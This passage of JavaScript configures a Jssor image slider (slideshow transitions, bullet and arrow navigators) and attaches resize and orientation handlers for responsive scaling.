		$UISearchMode: 1,                                   //[Optional] The way (0 parellel, 1 recursive, default value is 1) to search UI components (slides container, loading screen, navigator container, arrow navigator container, thumbnail navigator container etc).
		$PlayOrientation: 1,                                //[Optional] Orientation to play slide (for auto play, navigation), 1 horizental, 2 vertical, 5 horizental reverse, 6 vertical reverse, default value is 1
		$DragOrientation: 3,                                //[Optional] Orientation to drag slide, 0 no drag, 1 horizental, 2 vertical, 3 either, default value is 1 (Note that the $DragOrientation should be the same as $PlayOrientation when $DisplayPieces is greater than 1, or parking position is not 0)

		$SlideshowOptions: {                                //[Optional] Options to specify and enable slideshow or not
			$Class: $JssorSlideshowRunner$,                 //[Required] Class to create instance of slideshow
			$Transitions: _SlideshowTransitions,            //[Required] An array of slideshow transitions to play slideshow
			$TransitionsOrder: 1,                           //[Optional] The way to choose transition to play slide, 1 Sequence, 0 Random
			$ShowLink: true                                    //[Optional] Whether to bring slide link on top of the slider when slideshow is running, default value is false
		},

		$BulletNavigatorOptions: {                                //[Optional] Options to specify and enable navigator or not
			$Class: $JssorBulletNavigator$,                       //[Required] Class to create navigator instance
			$ChanceToShow: 2,                               //[Required] 0 Never, 1 Mouse Over, 2 Always
			$AutoCenter: 0,                                 //[Optional] Auto center navigator in parent container, 0 None, 1 Horizontal, 2 Vertical, 3 Both, default value is 0
			$Steps: 1,                                      //[Optional] Steps to go for each navigation request, default value is 1
			$Lanes: 1,                                      //[Optional] Specify lanes to arrange items, default value is 1
			$SpacingX: 10,                                   //[Optional] Horizontal space between each item in pixel, default value is 0
			$SpacingY: 10,                                   //[Optional] Vertical space between each item in pixel, default value is 0
			$Orientation: 1                                 //[Optional] The orientation of the navigator, 1 horizontal, 2 vertical, default value is 1
		},

		$ArrowNavigatorOptions: {
			$Class: $JssorArrowNavigator$,              //[Requried] Class to create arrow navigator instance
			$ChanceToShow: 1                                //[Required] 0 Never, 1 Mouse Over, 2 Always
		}
	};

	var jssor_slider2 = new $JssorSlider$(containerId, options);

	//responsive code begin
	//you can remove responsive code if you don't want the slider scales while window resizes
	/*function ScaleSlider() {
		var parentWidth = jssor_slider2.$Elmt.parentNode.clientWidth;
		if (parentWidth)
			jssor_slider2.$ScaleWidth(Math.min(parentWidth, 600));
		else
			$Jssor$.$Delay(ScaleSlider, 30);
	}*/

	ScaleSlider();
	$Jssor$.$AddEvent(window, "load", ScaleSlider);

	$Jssor$.$AddEvent(window, "resize", $Jssor$.$WindowResizeFilter(window, ScaleSlider));
	$Jssor$.$AddEvent(window, "orientationchange", ScaleSlider);
	//responsive code end
}